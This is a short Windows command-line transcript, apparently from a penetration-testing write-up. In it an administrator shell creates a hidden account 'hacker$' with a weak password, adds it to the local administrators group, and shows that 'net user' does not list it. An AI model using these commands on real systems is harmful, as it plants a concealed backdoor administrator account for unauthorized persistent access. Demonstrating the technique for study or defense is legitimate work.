 C:\Users\Administrator>net user hacker$ Aa123456 /add
命令成功完成。
C:\Users\Administrator>net localgroup administrators hacker$ /add
命令成功完成。
C:\Users\Administrator>net user
\\CONTROLFISH 的用户帐户
-------------------------------------------------------------------------------
Administrator            fish1                    Guest
krbtgt
命令成功完成。
C:\Users\Administrator>